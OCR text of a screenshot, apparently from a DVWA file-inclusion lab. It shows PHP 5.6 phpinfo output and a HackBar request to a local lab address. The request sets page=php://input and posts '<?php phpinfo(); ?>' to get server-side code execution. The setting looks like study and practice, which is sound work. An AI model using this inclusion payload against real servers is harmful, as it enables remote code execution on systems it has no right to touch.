 PHP Version 5.6.31
System Windows NT WIN-WEB-2008 6.1 build 7601 (Windows Server 2
Build Date Jul 5 2017 22:19:35
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-d
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--e
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v5.6\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
r Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
RL http://192.168.199.129:89/vulnerabilities/fi/?page=php://input
RL
on
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
Post Data
<?php phpinfo(); ?>